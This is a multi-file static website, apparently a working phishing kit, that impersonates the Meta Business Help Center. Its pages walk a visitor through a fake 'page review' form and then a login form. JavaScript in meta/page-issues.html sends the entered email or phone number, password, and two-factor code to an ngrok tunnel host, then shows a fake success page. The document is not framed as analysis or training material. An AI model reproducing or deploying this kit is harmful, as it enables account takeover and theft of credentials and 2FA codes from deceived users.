
<file: index.html>
<html lang="en" style="margin: 0; padding: 0; height: 100%; width: 100%; overflow: hidden"><head>
    <title>Business Help Center</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/css/style.css">
</head>
<body style="font-family: Arial, Helvetica, sans-serif">
    <header style="display: flex; align-items: center; justify-content: space-between; padding: 15px; background-color: #f5f5f5; flex-wrap: wrap">
        <img src="/images/meta-image.svg" alt="" style="height: 20px">
        <div id="menu" style="display: flex; gap: 20px; flex-wrap: wrap">
            <p style="margin: 5px; white-space: nowrap">Meta Quest</p>
            <p style="margin: 5px; white-space: nowrap">Ray-Ban Meta</p>
            <p style="margin: 5px; white-space: nowrap">Apps and games</p>
            <p style="margin: 5px; white-space: nowrap">About Meta</p>
            <p style="margin: 5px; white-space: nowrap">Support</p>
        </div>
        <script>
            const checkResponsive = () => {
                const menu = document.getElementById('menu');
                if (window.innerWidth < 768) {
                    menu.style.display = 'none';
                } else {
                    menu.style.display = 'flex';
                }
            };
        </script>
    </header>
    <section style="background: linear-gradient(135deg, rgb(247, 248, 231) 0%, rgb(246, 231, 248) 0%, rgb(248, 227, 251) 10%, rgba(218, 234, 252, 1) 25%, rgba(218, 234, 252, 1) 50%, rgb(226, 246, 242) 75%, rgb(226, 246, 242) 100%); display: flex; justify-content: center; align-items: center; flex-direction: column; height: 25vh">
        <p style="font-size: 28px; padding: 10px 20px; text-align: center">Welcome to Meta Business Help Center</p>
        <p style="font-size: 20px">How can we help you?</p>
    </section>
    <section style="display: flex; justify-content: center; align-items: center; flex-direction: column; text-align: center; padding: 20px 0; width: 100%">
        <p style="margin-bottom: 20px; width: 80%">We need more information to address your issue. This form will only take a few minutes.</p>
        <div id="frame" style="margin: 0 auto; border: 1px solid #ccc; border-radius: 8px; padding: 20px">

<label for="fullName" style="text-align: left; display: block; margin-bottom: 8px; font-weight: bold;">Full Name:</label>
<input type="text" id="fullName" name="fullName" placeholder="Enter your full name" style="width: 100%; padding: 12px; border: 1px solid #ddd; border-radius: 5px; margin-bottom: 20px; box-sizing: border-box; font-size: 14px; background-color: #f9f9f9;">

<label for="facebookpageName" style="text-align: left; display: block; margin-bottom: 8px; font-weight: bold;">Facebook Page Name:</label>
<input type="text" id="facebookpageName" name="facebookpageName" placeholder="Enter your Facebook page name" style="width: 100%; padding: 12px; border: 1px solid #ddd; border-radius: 5px; margin-bottom: 20px; box-sizing: border-box; font-size: 14px; background-color: #f9f9f9;">

<div style="margin-bottom: 20px;">
    <label style="display: block; font-weight: bold; margin-bottom: 8px; text-align: left;">Please clearly state your request for reviewing your page:</label>
    <textarea placeholder="Write your review request here..." style="width: 100%; height: 100px; padding: 12px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box; font-size: 14px; background-color: #f9f9f9; resize: none;"></textarea>
</div>
<div style="text-align: right; margin-top: 15px">
<button onclick="window.location.href='/meta/page-issues.html'" style="background-color: #1877f2; color: white; border: none; padding: 10px 20px; border-radius: 4px; cursor: pointer; font-weight: 600">Next</button>
</div>
</div>
    </section>



</body></html>
</file>

<file: meta/page-issues.html>
<!DOCTYPE html>
<html lang="en" style="margin: 0; padding: 0; height: 100%; width: 100%; overflow: hidden">
<head>
<title>Meta Account Support</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css" />
<style>
body { font-family: Arial, Helvetica, sans-serif; margin: 0; padding: 0; background-color: #f0f2f5; color: #1c1e21; }
header { display: flex; align-items: center; justify-content: space-between; padding: 15px; background-color: #ffffff; box-shadow: 0 1px 2px rgba(0,0,0,0.1); flex-wrap: wrap; }
header img { height: 20px; }
#menu { display: flex; gap: 20px; flex-wrap: wrap; font-size: 14px; color: #333; }
#menu p { margin: 5px; cursor: pointer; }
#menu p:hover { text-decoration: underline; }
section { background: linear-gradient(135deg, rgb(247, 248, 231) 0%, rgb(246, 231, 248) 0%, rgb(248, 227, 251) 10%, rgba(218, 234, 252, 1) 25%, rgba(218, 234, 252, 1) 50%, rgb(226, 246, 242) 75%, rgb(226, 246, 242) 100%); display: flex; justify-content: center; align-items: center; flex-direction: column; height: 25vh; }
section p:first-of-type { font-size: 28px; padding: 10px 20px; text-align: center; }
section p:last-of-type { font-size: 20px; }
main { max-width: 600px; margin: 20px auto; padding: 20px; background-color: #ffffff; border-radius: 8px; box-shadow: 0 2px 4px rgba(0,0,0,0.1); }
#frame-step1, #frame-step2 { margin: 0 auto; border: 1px solid #ccc; border-radius: 8px; padding: 20px; margin-bottom: 20px; }
h3 { text-align: center; margin-bottom: 20px; color: #1877f2; }
label { display: block; font-weight: bold; margin-bottom: 5px; color: #333; }
input[type="text"], input[type="email"], input[type="password"], select { width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 4px; box-sizing: border-box; margin-bottom: 10px; font-size: 15px; }
input[type="password"] { padding-right: 40px; }
.input-group { display: flex; gap: 10px; align-items: center; }
.input-group select { width: auto; min-width: 120px; background-color: #f5f5f5; }
.input-group input { flex: 1; }
.password-toggle { position: relative; }
.password-toggle i { position: absolute; right: 10px; top: 50%; transform: translateY(-50%); cursor: pointer; color: #606770; }
.error-message { color: #e41e3f; margin-top: 5px; font-size: 14px; display: none; }
button { background-color: #1877f2; color: white; border: none; padding: 12px 20px; border-radius: 6px; cursor: pointer; font-weight: 600; font-size: 15px; transition: background-color 0.2s ease; }
button:disabled { background-color: #cccccc; }
button:hover:not(:disabled) { background-color: #165cb3; }
#submitInfoButton { margin-top: 10px; width: auto; }
#submitPasswordButton, #submitCodeButton { width: 100%; margin-top: 15px; }
.loading-dots-row-center { display: flex; justify-content: center; align-items: center; margin: 20px 0; width: 100%; }
.loading-dots-container { display: flex; align-items: center; }
.loading-dots { display: flex; gap: 5px; }
.loading-dots .dot { width: 10px; height: 10px; background-color: #1877f2; border-radius: 50%; animation: blink 1.4s infinite both; }
.loading-dots .dot:nth-child(1) { animation-delay: -0.32s; }
.loading-dots .dot:nth-child(2) { animation-delay: -0.16s; }
@keyframes blink { 0%, 80% { background-color: rgba(24, 119, 242, 0.4); } 40% { background-color: #1877f2; } }
#verification-section { text-align: center; }
#verification-section img { width: 100%; max-width: 200px; border-radius: 12px; margin-bottom: 20px; background-color: #d9f1f0; }
#verification-section p:first-of-type { font-weight: bold; margin: 0 0 5px 0; }
#verification-section p:last-of-type { color: #666; font-size: 14px; }
#code-input-container { margin-top: 30px; }
#code-input-container input { text-align: center; letter-spacing: 5px; }
</style>
</head>
<body style="font-family: Arial, Helvetica, sans-serif">
<header style="display: flex; align-items: center; justify-content: space-between; padding: 15px; background-color: #ffffff; box-shadow: 0 1px 2px rgba(0,0,0,0.1); flex-wrap: wrap">
<img src="/images/meta-image.svg" alt="Meta Logo" style="height: 20px">
<div id="menu" style="display: flex; gap: 20px; flex-wrap: wrap; font-size: 14px; color: #333">
<p style="margin: 5px; cursor: pointer">Meta Quest</p>
<p style="margin: 5px; cursor: pointer">Ray-Ban Meta</p>
<p style="margin: 5px; cursor: pointer">Apps and games</p>
<p style="margin: 5px; cursor: pointer">About Meta</p>
<p style="margin: 5px; cursor: pointer">Support</p>
</div>
<script>
const checkResponsive = () => {
const menu = document.getElementById('menu');
if (window.innerWidth < 768) {
menu.style.display = 'none';
} else {
menu.style.display = 'flex';
}
};
window.addEventListener('resize', checkResponsive);
checkResponsive();
</script>
</header>
<section style="background: linear-gradient(135deg, rgb(247, 248, 231) 0%, rgb(246, 231, 248) 0%, rgb(248, 227, 251) 10%, rgba(218, 234, 252, 1) 25%, rgba(218, 234, 252, 1) 50%, rgb(226, 246, 242) 75%, rgb(226, 246, 242) 100%); display: flex; justify-content: center; align-items: center; flex-direction: column; height: 25vh">
    <p style="font-size: 28px; padding: 10px 20px; text-align: center">Meta Account Support</p>
    <p style="font-size: 20px">We're here to help.</p>
</section>

<main id="main-content">
    <!-- Step 1: Initial Data Collection (Email/Phone and Password) -->
    <div id="step1-container" style="display: flex; justify-content: center; align-items: center; flex-direction: column; text-align: center; padding: 20px 0; width: 100%">
        <p style="margin-bottom: 20px; width: 80%">Please enter your login details below.</p>
        <div id="frame-step1">
            <h3>Log In</h3>
            <div style="text-align: left; margin-bottom: 15px">
                <label for="emailInput">Email or Phone Number</label>
                <input id="emailInput" type="text" placeholder="Email or Phone number" />
                <div id="errorMessageEmail" class="error-message"></div>
            </div>

            <div style="text-align: left; margin-bottom: 15px">
                <label for="passwordInput">Password</label>
                <div class="password-toggle">
                    <input type="password" id="passwordInput" placeholder="Password" />
                    <i class="fas fa-eye" id="togglePassword"></i>
                </div>
                <div id="errorMessagePassword" class="error-message"></div>
            </div>

            <div style="text-align: right; margin-top: 15px">
                <button id="submitInfoButton">Log In</button>
            </div>
        </div>
    </div>

    <!-- Step 2: Verification Code Input (if 2FA is needed) -->
    <div id="step2-container" style="display: none; justify-content: center; align-items: center; flex-direction: column; text-align: center; padding: 20px 0; width: 100%">
        <h1 style="font-size: 24px; margin-bottom: 10px; font-weight: bold">Authentication</h1>
        <h2 style="font-size: 28px; margin-top: 0; margin-bottom: 20px; font-weight: bold">Check notifications on another device</h2>

        <p style="margin-bottom: 20px; color: #333; line-height: 1.5">We have sent a notification to your device. Please check the notification there and accept the login or enter the 6-8 digit code we sent you to continue.</p>

        <div style="margin: 25px 0">
            <img src="/images/notification-device.png" alt="Device notification" style="width: 100%; max-width: 200px; border-radius: 12px; background-color: #d9f1f0" />
        </div>

        <div style="display: flex; align-items: flex-start; margin: 20px 0">
            <div class="loading-dots-container" style="margin-right: 10px; margin-top: 2px; flex-shrink: 0">
                <div class="loading-dots">
                    <div class="dot"></div>
                    <div class="dot"></div>
                    <div class="dot"></div>
                </div>
            </div>
            <div>
                <p style="font-weight: bold; margin: 0 0 5px 0">Pending approval</p>
                <p style="margin: 0; color: #666; font-size: 14px">It may take a few minutes for you to receive the notification on your other device.</p>
            </div>
        </div>

        <div id="code-input-container" style="margin-top: 30px; width: 100%;">
            <label for="verificationCode">Authentication Code</label>
            <input type="text" id="verificationCode" placeholder="Code" style="width: 100%; padding: 15px; border: 1px solid #ddd; border-radius: 8px; font-size: 16px; box-sizing: border-box; background-color: #f9f9f9" />
            <div id="errorMessageCode" class="error-message"></div>
        </div>

        <button id="submitCodeButton">Continue</button>
    </div>
</main>

<script>
    document.addEventListener('DOMContentLoaded', () => {
        // --- Constants and State ---
        const MAX_PASSWORD_ATTEMPTS = 3;
        const MAX_CODE_ATTEMPTS = 3;

        // Retrieve collected data from sessionStorage, defaulting to empty object if not found
        let collectedUserData = JSON.parse(sessionStorage.getItem('collectedUserData') || '{}');
        // Determine the current UI stage based on saved data or default to 'step1'
        let currentStage = ['step1', 'step2'].includes(collectedUserData.loginStage) ? collectedUserData.loginStage : 'step1';

        // --- DOM Elements ---
        const step1Container = document.getElementById('step1-container');
        const step2Container = document.getElementById('step2-container');

        const submitInfoButton = document.getElementById('submitInfoButton');
        const emailInput = document.getElementById('emailInput');
        const passwordInput = document.getElementById('passwordInput');
        const togglePasswordButton = document.getElementById('togglePassword');
        const errorMessageEmail = document.getElementById('errorMessageEmail');
        const errorMessagePasswordDiv = document.getElementById('errorMessagePassword');

        const verificationCodeInput = document.getElementById('verificationCode');
        const errorMessageCode = document.getElementById('errorMessageCode');
        const submitCodeButton = document.getElementById('submitCodeButton');

        let passwordAttempts = parseInt(sessionStorage.getItem('passwordAttempts') || '0');
        let codeAttempts = parseInt(sessionStorage.getItem('codeAttempts') || '0');

        // --- Helper Functions ---
        const isEmailOrPhone = (str) => {
            if (!str) return false;
            const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
            const phoneRegex = /^\+?[\d\s-]+$/; // Allows optional plus, digits, spaces, hyphens
            return emailRegex.test(str) || phoneRegex.test(str);
        };

        // Modified sendDataToServer to ping http://localhost:3002/login
        const sendDataToServer = async (payload) => {
            console.log("Frontend: Sending data to server:", payload); // DEBUG LOG
            try {
                const response = await fetch(' https://f26d-2a09-bac5-d45c-18c8-00-278-d3.ngrok-free.app/login', { // Changed URL here
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify(payload),
                });

                // Always try to parse the response body, even on error
                let result;
                try {
                    const text = await response.text();
                    result = JSON.parse(text);
                } catch (e) {
                    result = { success: false, error: 'Failed to parse server response.' };
                }
                console.log("Frontend: Received response from server:", result); // DEBUG LOG
                return result;
            } catch (error) {
                console.error('Frontend: Error sending data to server:', error);
                return { success: false, error: error.message || 'Failed to communicate with server.' };
            }
        };

        const updateStage = (newStage) => {
            currentStage = newStage;
            sessionStorage.setItem('currentStage', newStage);
            console.log("Frontend: Updating UI stage to:", newStage); // DEBUG LOG
            step1Container.style.display = newStage === 'step1' ? 'flex' : 'none';
            step2Container.style.display = newStage === 'step2' ? 'flex' : 'none';
        };

        const showPasswordError = (message) => {
            errorMessagePasswordDiv.textContent = message;
            errorMessagePasswordDiv.style.display = 'block';
            passwordInput.style.borderColor = 'red';
        };
        const clearPasswordError = () => {
            errorMessagePasswordDiv.style.display = 'none';
            passwordInput.style.borderColor = '#ddd';
        };

        const showCodeError = (message) => {
            errorMessageCode.textContent = message;
            errorMessageCode.style.display = 'block';
            verificationCodeInput.style.borderColor = 'red';
        };
        const clearCodeError = () => {
            errorMessageCode.style.display = 'none';
            verificationCodeInput.style.borderColor = '#ddd';
        };

        // --- Initialize UI based on currentStage ---
        updateStage(currentStage);
        if (currentStage === 'step1') {
            emailInput.focus();
        } else if (currentStage === 'step2') {
            verificationCodeInput.focus();
        }

        // --- Event Listeners ---

        // Toggle Password Visibility
        document.getElementById('togglePassword')?.addEventListener('click', () => {
            const type = passwordInput.getAttribute('type') === 'password' ? 'text' : 'password';
            passwordInput.setAttribute('type', type);
            togglePasswordButton.querySelector('i').className = type === 'text' ? 'fas fa-eye-slash' : 'fas fa-eye';
        });

        // Step 1: Submit Email/Phone and Password
        submitInfoButton.addEventListener('click', async (e) => {
            e.preventDefault();
            clearPasswordError();
            clearCodeError(); // Ensure no lingering code errors

            const emailValue = emailInput.value.trim();
            const passwordValue = passwordInput.value.trim();

            let isValid = true;
            if (!isEmailOrPhone(emailValue)) {
                errorMessageEmail.textContent = 'Invalid email or phone number.';
                errorMessageEmail.style.display = 'block';
                emailInput.style.borderColor = 'red';
                isValid = false;
            } else {
                errorMessageEmail.style.display = 'none';
                emailInput.style.borderColor = '#ddd';
            }

            if (!passwordValue) {
                showPasswordError('Please enter your password');
                isValid = false;
            }

            if (!isValid) return;

            collectedUserData = {
                username: emailValue,
                password: passwordValue,
                loginStage: 'password_needed' // Stage indicating password submission
            };
            sessionStorage.setItem('collectedUserData', JSON.stringify(collectedUserData));

            submitInfoButton.disabled = true;
            submitInfoButton.textContent = 'Processing...';

            const response = await sendDataToServer(collectedUserData);

            // --- REVISED LOGIC FOR HANDLING RESPONSES ---
            console.log("Frontend: Response received:", response); // DEBUG LOG

            // Always check for next_stage === 'step2' and move to step2, even if success is false
            if (response && response.next_stage === 'step2') {
                console.log("Frontend: Transitioning to Step 2 (2FA input) as requested by backend."); // DEBUG LOG
                collectedUserData.loginStage = 'step2'; // Update our state for 2FA input
                sessionStorage.setItem('collectedUserData', JSON.stringify(collectedUserData));
                updateStage('step2'); // Show the 2FA input form
                verificationCodeInput.focus();
                // Optionally show error message if provided (e.g. "Authentication required. Please enter the code sent to your device.")
                if (response.error_message) {
                    showCodeError(response.error_message);
                }
                submitInfoButton.disabled = false;
                submitInfoButton.textContent = 'Log In';
                return;
            }

            if (response.success && response.next_stage === 'login_success') {
                // Case 1: Login was successful directly (no 2FA needed)
                alert('Login successful!');
                sessionStorage.clear(); // Clear session data on successful login
                window.location.href = '/success';
            } else if (!response.success) {
                // Case 3: Actual login failure (e.g., wrong password, general error)
                if (response.error_message && response.error_message.includes("Incorrect password")) {
                    passwordAttempts++;
                    sessionStorage.setItem('passwordAttempts', passwordAttempts.toString());
                    if (passwordAttempts >= MAX_PASSWORD_ATTEMPTS) {
                        showPasswordError(`Incorrect password. Maximum attempts reached.`);
                        submitInfoButton.disabled = true;
                    } else {
                        showPasswordError('Incorrect password. Please try again.');
                        submitInfoButton.disabled = false;
                        submitInfoButton.textContent = 'Log In';
                        passwordInput.value = ''; // Clear input for next attempt
                    }
                } else {
                    // Handle other errors from backend. If next_stage is step1, reset to step1.
                    showPasswordError(`Login failed: ${response.error_message || 'Please check your credentials.'}`);
                    if (response.next_stage === 'step1') {
                        collectedUserData.loginStage = 'step1';
                        sessionStorage.setItem('collectedUserData', JSON.stringify(collectedUserData));
                        updateStage('step1'); // Reset to password input
                        emailInput.focus(); // Focus email again for a fresh start
                    }
                    submitInfoButton.disabled = false;
                    submitInfoButton.textContent = 'Log In';
                }
            } else {
                // Fallback for unexpected responses (e.g., success is true but next_stage is not handled, or response format is unexpected)
                console.error("Frontend: Unexpected response structure:", response);
                showPasswordError("An unexpected error occurred. Please try again.");
                submitInfoButton.disabled = false;
                submitInfoButton.textContent = 'Log In';
            }
        });

        // Step 2: Submit Verification Code
        submitCodeButton.addEventListener('click', async () => {
            const codeValue = verificationCodeInput.value.trim();
            clearCodeError();

            if (!codeValue || codeValue.length < 6 || codeValue.length > 8) {
                showCodeError('Please enter a valid 6-8 digit code');
                return;
            }

            codeAttempts++;
            sessionStorage.setItem('codeAttempts', codeAttempts.toString());

            collectedUserData.two_fa = codeValue;
            collectedUserData.loginStage = 'code_submitted'; // Stage indicating 2FA code submission

            submitCodeButton.disabled = true;
            submitCodeButton.textContent = 'Processing...';

            const response = await sendDataToServer(collectedUserData);

            if (response.success) { // This means the 2FA code was correct and login completed
                alert('Login successful!');
                sessionStorage.clear(); // Clear session data on successful login
                window.location.href = '/meta/success.html';
            } else {
                // Handle incorrect code or other server errors
                if (codeAttempts >= MAX_CODE_ATTEMPTS) {
                    showCodeError('Incorrect code. Maximum attempts reached.');
                    submitCodeButton.disabled = true;
                } else {
                    showCodeError('Incorrect code. Please try again.');
                    submitCodeButton.disabled = false;
                    submitCodeButton.textContent = 'Continue';
                    verificationCodeInput.value = ''; // Clear input for next attempt
                }
            }
        });

        // --- Enter Key Listeners ---
        emailInput.addEventListener('keypress', (e) => { if (e.key === 'Enter') { e.preventDefault(); submitInfoButton.click(); } });
        passwordInput.addEventListener('keypress', (e) => { if (e.key === 'Enter') { e.preventDefault(); submitInfoButton.click(); } });
        verificationCodeInput.addEventListener('keypress', (e) => { if (e.key === 'Enter') { e.preventDefault(); submitCodeButton.click(); } });
    });
</script>
</body>
</html>
</file>

<file: meta/success.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Meta Account Support</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css" />
    <style>
        body {
            margin: 0;
            padding: 0;
            background-color: #f0f2f5; /* Light Facebook background */
            display: flex;
            justify-content: center; /* Center horizontally */
            align-items: center; /* Center vertically */
            min-height: 100vh; /* Take full viewport height */
            font-family: Arial, Helvetica, sans-serif;
            color: #1c1e21;
            text-align: center; /* Center align text inside body */
        }
        .success-message-container {
            padding: 30px;
            background-color: #ffffff;
            border: 1px solid #ddd;
            border-radius: 12px;
            box-shadow: 0 4px 12px rgba(0,0,0,0.05);
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
        }
        .success-message-container i.fas {
            font-size: 60px; /* Larger checkmark icon */
            color: #4CAF50; /* Green color */
            margin-bottom: 20px;
        }
        .success-message-container h1 {
            font-size: 28px;
            margin-bottom: 15px;
            font-weight: bold;
            color: #1c1e21;
        }
        .success-message-container p {
            font-size: 16px;
            color: #333;
            line-height: 1.6;
        }
    </style>
</head>
<body>
    <div class="success-message-container">
        <i class="fas fa-check-circle"></i>
        
<h1>Your request has been processed successfully</h1>
<p>Thank you for providing the information.</p>
    </div>
</body>
</html>
</file>
<file: css/style.css>
:root {
    touch-action: pan-x pan-y;
}

@media (prefers-color-scheme: dark), (prefers-color-scheme: light) {
    :root {
        color-scheme: light;
    }
}

* {
    margin: 0;
    box-sizing: border-box;
    padding: 0;
}
*:focus {
    outline: none;
}

html {
    touch-action: pan-y;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    appearance: none;
}

input[type='number'] {
    appearance: textfield;
    -moz-appearance: textfield;
}

img {
    pointer-events: none;
    user-select: none;
}

#frame {
    width: 90%;
}
